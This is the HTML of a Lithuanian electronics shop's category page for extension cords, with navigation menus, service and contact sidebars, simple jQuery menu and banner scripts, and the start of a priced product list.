          <li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class="has-children">TV ir radijo antenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/kambarines-antenos">Kambarinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/lauko-antenos">Lauko antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/radijo-antenos">Radijo antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/teleskopines-antenos">Teleskopinės antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/tv-stiprintuvai">TV stiprintuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos/antenu-maitinimo-saltiniai">Antenų maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class="has-children">Nuotolinio valdymo pultai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/originalus-ir-analogai">Originalūs ir analogai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/tv-imtuvams-priedeliams">TV imtuvams, priedėliams</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai/universalus">Universalūs</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class="has-children">Jungiamieji laidai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/jungiamieji-rf-antenos-kabeliai">Jungiamieji RF antenos kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/koaksialiniai-kabeliai">Koaksialiniai kabeliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/signalu-perdavimo-sistemos">Signalų perdavimo sistemos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-jungtys-lizdai-perejimai">TV jungtys, lizdai, perėjimai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai/tv-signalo-dalikliai">TV signalo dalikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/sat-iranga" class="has-children">Sat įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/komutatoriai-konverteriai">Komutatoriai, konverteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-antenos">Palydovinės TV antenos</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/palydovines-tv-imtuvai">Palydovinės TV imtuvai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/sat-iranga/sat-irangos-priedai">Sat įrangos priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class="has-children">Skaitmeninės TV imtuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/ismanieji-tv-priedeliai">Išmanieji TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/skaitmenines-tv-priedeliai">Skaitmeninės TV priedėliai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai/tv-priedeliu-priedai">TV priedėlių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class="has-children">Adapteriai, konverteriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/adapteriai">Adapteriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/dalikliai-komutatoriai">Dalikliai, komutatoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai/konverteriai">Konverteriai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/tv-sat/televizoriai" class="has-children">Televizoriai, GSM kartotuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/televizoriai/Televizoriai1">Televizoriai</a></li>
								<li><a href="http://signalocentras.lt/tv-sat/televizoriai/gsm-kartotuvai-priedai">GSM kartotuvai, priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/kompiuterija">Kompiuterija</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class="has-children">Nešiojamų kompiuterių dalys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/akumuliatoriai-nesiojiemiems-kompiuteriamas">Akumuliatoriai </a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys/nesiojamu-kompiuteriu-ekranai">Nešiojamų kompiuterių ekranai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class="has-children">Vidiniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/ausintuvai">Aušintuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/kietieji-diskai">Kietieji diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/maitinimo-blokai">Maitinimo blokai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/operatyvioji-atmintis-ram">Operatyvioji atmintis (RAM)</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/plokstes-kiti-komponentai">Plokštės, kiti komponentai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai/vaizdo-plokstes">Vaizdo plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class="has-children">Planšetiniai kompiuteriai, priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniai-kompiuteriai">Planšetiniai kompiuteriai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-deklai">Planšetinių kompiuterių dėklai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-laikikliai">Planšetinių kompiuterių laikikliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai/plansetiniu-kompiuteriu-priedai">Planšetinių kompiuterių priedai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class="">Žaidimų kompiuterių dalys, priedai</a>
		    		  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class="has-children">Kompiuteriniai jungiamieji laidai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/kompiuteriu-tinklui">Kompiuterių tinklui</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/maitinimo-laidai">Maitinimo laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/perejimai-kiti-laidai">Perėjimai, kiti laidai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai/usb-laidai">USB laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class="has-children">Kompiuterių priedai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/ausines">Ausinės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/klaviaturos">Klaviatūros</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/kompiuterines-koloneles">Kompiuterinės kolonėlės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/mikrofonai1">Mikrofonai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/peles-kilimeliai">Pelės, kilimėliai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai/web-kameros">Web kameros</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class="has-children">Išorinės laikmenos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/atminties-korteles">Atminties kortelės</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/irasymo-diskai">Įrašymo diskai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/korteliu-skaitytuvai">Kortelių skaitytuvai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos/usb-raktai">USB raktai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class="has-children">Išoriniai komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/tinklo-iranga">Tinklo įranga</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/ausintuvai-kiti-priedai">Aušintuvai, kiti priedai</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/kietieji-diskai-hdd-dezutes-isoriniai-dvd">Kietieji diskai, HDD dėžutės, išoriniai DVD</a></li>
								<li><a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai/usb-sakotuvai">USB šakotuvai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
      </ul>
</div>
<div id="notification"></div>

<script type="text/javascript">
$('.menu-image').parent().parent().mouseover(function () {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('.png', '-over.png');
  image.attr('src', name);

})

$('.menu-image').parent().parent().mouseout(function() {
  var image = $(this).children('a').children('div.menu-image').children('img');
  var name = image.attr('src');
  name = name.replace('-over.png', '.png');
  image.attr('src', name);
})
</script>
<div id="column-left">
    <div class="box">
  <div class="box-heading">Kategorijos</div>
  <div class="box-content">
    <ul class="box-category">
            <li class="li-first">
                <a href="http://signalocentras.lt/muzikos-prekes" class="li-close">Muzikos prekės </a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/Šviesos-efektai" class=" li-close">Šviesos efektai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/stiprintuvai-grotuvai" class=" li-close">Stiprintuvai, grotuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/dzmu-masinos-skysciai" class=" li-close">Dūmų mašinos, skysčiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/koloneles" class=" li-close">Kolonėlės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikrofonai-ju-priedai" class=" li-close">Mikrofonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/mikseriai" class=" li-final">Mikšeriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/nesiojamos-garso-sistemos" class=" li-close">Nešiojamos garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/muzikos-prekes/kita-technika" class=" li-close">Priedai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/telefonija" class="li-close">Telefonija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-baterijos" class=" li-close">Telefonų baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-korpusai" class=" li-close">Telefonų korpusai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-ekranai-lcd" class=" li-close">Telefonų ekranai (LCD)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-priedai" class=" li-close">Telefonų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu-dalys" class=" li-close">Telefonų dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/mobilieji-telefonai-ju-priedai" class=" li-close">Mobilieji telefonai, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/telefonu--jungtys-flex" class=" li-close">Telefonų jungtys (FLEX)</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/telefonija/foto-video-dalys" class=" li-close">Foto-video dalys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/auto" class="li-close">Automobiliams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/auto/antenos-perejimai" class=" li-close">Antenos, perėjimai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automagnetolu-jungtys" class=" li-close">Automagnetolų jungtys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/apsaugos-sistemos" class=" li-close">Apsaugos sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/cb-radijo-stoteles-ju-priedai" class=" li-close">CB radijo stotelės, jų priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/garso-sistemos" class=" li-close">Garso sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/gps-navigacijospriedai" class=" li-close">Navigacijos,vaizdo registratoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliu-priedai" class=" li-close">Aksesuarai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai" class=" li-close">Garsiakalbiai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/energijos-saltiniai" class="li-close">Energijos šaltiniai</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai" class=" li-close">Akumuliatoriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/baterijos" class=" li-close">Baterijos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai" class=" li-close">Įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai" class=" li-close">Įtampos keitikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai" class=" li-close">Maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai" class=" li-close">Nešiojamų kompiuterių įkrovikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai" class=" li-close">Rezerviniai maitinimo šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/energijos-saltiniai/saules-energija" class=" li-close">Saulės energija</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/elektronikos-dalys" class="li-close">Elektronikos dalys</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai" class=" li-close">Rezerviniai maitinimo  šaltiniai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai" class=" li-close">Puslaidininkiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai" class=" li-close">Elektronikos komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/jungikliai" class=" li-close">Jungikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui" class=" li-close">Medžiagos konstravimui</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika" class=" li-close">Atviro kodo elektronika</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai" class=" li-close">Rėlės, lizdai,  jungtys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/elektronikos-dalys/saugikliai" class=" li-close">Saugikliai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/dirbtuviu-iranga" class="li-close">Dirbtuvių įranga</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai" class=" li-close">Atsuktuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga" class=" li-close">Konstravimo ir montavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos" class=" li-close">Izoliacinės medžiagos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai" class=" li-close">Matavimo ir kontrolės prietaisai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples" class=" li-close">Multimetrai, srovės matavimo replės</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai" class=" li-close">Klijai, aerozoliai, valikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga" class=" li-close">Litavimo įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga" class=" li-close">Litavimo įrankiai ir medžiagos</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/namams" class="active li-open">Namams</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/namams/laidai-perejimai" class=" li-close">Laidai, perėjimai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/apsvietimo-technika" class=" li-close">Apšvietimo technika</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/megafonai-diktofonai" class=" li-close">Megafonai, diktofonai</a>
                      </li>
                    <li class="active">
                        <a href="http://signalocentras.lt/namams/maitinimo-tinklui" class="active li-open">Maitinimo tinklui</a>
                        <ul>
                            <li >
                                <a href="http://signalocentras.lt/namams/maitinimo-tinklui/itampos-valdikliai" class=" li-final">Įtampos valdikliai</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/maitinimo-tinklui/maitinimo-laidai1" class=" li-final">Maitinimo laidai</a>
                              </li>
                            <li class="activel2">
                                <a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai" class="active li-final">Tinklo ilgikliai</a>
                                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-laidai-sakotuvai" class=" li-final">Tinklo laidai, šakotuvai</a>
                              </li>
                            <li >
                                <a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-perejimai" class=" li-final">Tinklo perėjimai</a>
                              </li>
                          </ul>
                                  </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/apsaugos-sistemos1" class=" li-close">Apsaugos sistemos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis" class=" li-close">Buitis ir laisvalaikis</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/garsiakalbiai1" class=" li-close">Garsiakalbiai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/namams/jungtys" class=" li-close">Jungtys</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/tv-sat" class="li-close">TV-SAT</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai" class=" li-close">TV ir antenų laikikliai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/tv-ir-radijo-antenos" class=" li-close">TV ir radijo antenos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/nuotolinio-valdymo-pultai" class=" li-close">Nuotolinio valdymo pultai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/jungiamieji-laidai-priedai" class=" li-close">Jungiamieji laidai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/sat-iranga" class=" li-close">Sat įranga</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/skaitmenines-tv-imtuvai" class=" li-close">Skaitmeninės TV imtuvai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/adapteriai-konverteriai" class=" li-close">Adapteriai, konverteriai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/tv-sat/televizoriai" class=" li-close">Televizoriai, GSM kartotuvai</a>
                      </li>
                  </ul>
              </li>
            <li class="li-first">
                <a href="http://signalocentras.lt/kompiuterija" class="li-close">Kompiuterija</a>
                        <ul>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/nesiojamu-kompiuteriu-dalys" class=" li-close">Nešiojamų kompiuterių dalys</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/vidiniai-komponentai" class=" li-close">Vidiniai komponentai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/plansetiniai-kompiuteriai-priedai" class=" li-close">Planšetiniai kompiuteriai, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/zaidimu-kompiuteriu-dalys-priedai" class=" li-final">Žaidimų kompiuterių dalys, priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriniai-jungiamieji-laidai" class=" li-close">Kompiuteriniai jungiamieji laidai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/kompiuteriu-priedai" class=" li-close">Kompiuterių priedai</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isorines-laikmenos" class=" li-close">Išorinės laikmenos</a>
                      </li>
                    <li >
                        <a href="http://signalocentras.lt/kompiuterija/isoriniai-komponentai" class=" li-close">Išoriniai komponentai</a>
                      </li>
                  </ul>
              </li>
          </ul>
  </div>
</div>  </div>
 
<div id="column-right">
    <div id="banner0" class="banner">
      <div><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje"><img src="https://signalocentras.lt/image/cache/data/banners/1505736491x180-180x180.png" alt="Skubus telefonų remontas" title="Skubus telefonų remontas" /></a></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>    <div class="box">
  <div class="box-heading">Paslaugos</div>
  <div class="box-content">
    <ul class="information">
            <li><a href="http://signalocentras.lt/skubus-telefonu-remontas-klaipedoje">Skubus telefonų ir kompiuterių remontas per 1 valandą</a></li>
            <li><a href="http://signalocentras.lt/automagnetolu-remontas-ir-atkodavimas">Automagnetolų remontas ir atkodavimas</a></li>
            <li><a href="http://signalocentras.lt/elektronikos-prekiu-remontas">Elektronikos prekių remontas</a></li>
            <li><a href="http://signalocentras.lt/programavimas">Programavimas</a></li>
            <li><a href="http://signalocentras.lt/pristatymas">Pristatymo informacija +370 679 965 77</a></li>
            <li><a href="http://signalocentras.lt/?route=information/information&amp;information_id=14">ES Parama</a></li>
            <!-- <li><a href="http://signalocentras.lt/?route=information/contact">Kontaktai</a></li>
      <li><a href="http://signalocentras.lt/?route=information/sitemap">Struktūra</a></li> -->
    </ul>
  </div>
</div>
    <div class="box">
  <div class="box-heading">Kontaktai</div>
  <div class="box-content">
    <div class="contacts">
      El. Paštas: <a href="mailto:info@signalocentras.lt">info@signalocentras.lt</a><br>
        Tel.&nbsp<a href="tel:+370 679 965 77">+370 679 965 77</a><br><a href="tel:+370 670 727 70">+370 670 727 70</a>
    </div>
  </div>
</div>
  </div>
<div id="content">  <div class="breadcrumb">
        <a href="http://signalocentras.lt/">Pagrindinis</a>
         &gt; <a href="http://signalocentras.lt/namams">Namams</a>
         &gt; <a href="http://signalocentras.lt/namams/maitinimo-tinklui">Maitinimo tinklui</a>
         &gt; <a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai">Tinklo ilgikliai</a>
      </div>
  <h1>Tinklo ilgikliai (54)</h1>
  
      <div class="product-filter">
    <div class="display"><b>Rodyti:</b> Sąrašas <b>/</b> <a onclick="display('grid');">Lentelė</a></div>
    <div class="limit"><b>Prekių puslapyje:</b>
      <select onchange="location = this.value;">
                        <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?limit=20" selected="selected">20</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?limit=40">40</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?limit=60">60</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?limit=80">80</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Rūšiuoti:</b>
      <select onchange="location = this.value;">
                        <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?sort=p.sort_order&order=ASC" selected="selected">Numatyta tvarka</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?sort=pd.name&order=ASC">Pavadinimas A - Ž</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?sort=pd.name&order=DESC">Pavadinimas Ž - A</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?sort=p.price&order=ASC">Kaina didėjančiai</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?sort=p.price&order=DESC">Kaina mažėjančiai</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?sort=p.model&order=ASC">Modelis A - Ž</option>
                                <option value="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai?sort=p.model&order=DESC">Modelis Ž - A</option>
                      </select>
    </div>
  </div>
<!--   <div class="product-compare"><a href="http://signalocentras.lt/?route=product/compare" id="compare-total">Prekių palyginimas (0)</a></div> -->
  <div class="product-list">
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/3-rozeciu-blokas-baltas-white-196652"><img src="https://signalocentras.lt/image/cache/data/16795493263 rozečių blokas baltas (white)-120x120.jpg" title="3 rozečių blokas baltas (white)" alt="3 rozečių blokas baltas (white)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/3-rozeciu-blokas-baltas-white-196652">196652</a></div>
      <div class="name"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/3-rozeciu-blokas-baltas-white-196652">3 rozečių blokas baltas (white)</a><br><span class="red"></span></div>
      <div class="description">3 rozečių blokas baltas (white)
..</div>
            <div class="price">
                <span class="price-old">3.50€</span>
        <span class="price-new">2.80€</span><br>
        <!-- <span class="price-old euro">12.08Lt</span> -->
        <!-- <span class="price-new euro"></span> -->
                      </div>
                  <div class="cart">
        
			<input type="button" value="Į krepšelį" onclick="addToCart('1383590028');" class="button" />
			
      </div>
      <!-- <div class="wishlist"><a onclick="addToWishList('');"></a></div> -->
     <!--  <div class="compare"><a onclick="addToCompare('');"></a></div> -->
    </div>
        <div>
            <div class="image"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/3-rozeciu-blokas-su-jungikliu-baltas-white-196657"><img src="https://signalocentras.lt/image/cache/data/16795493983 rozečių blokas su jungikliu baltas (white)-120x120.jpg" title="3 rozečių blokas su jungikliu baltas (white)" alt="3 rozečių blokas su jungikliu baltas (white)" /></a></div>
            <div class="model"><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai/3-rozeciu-blokas-su-jungikliu-baltas-white-196657">196657</a></div>
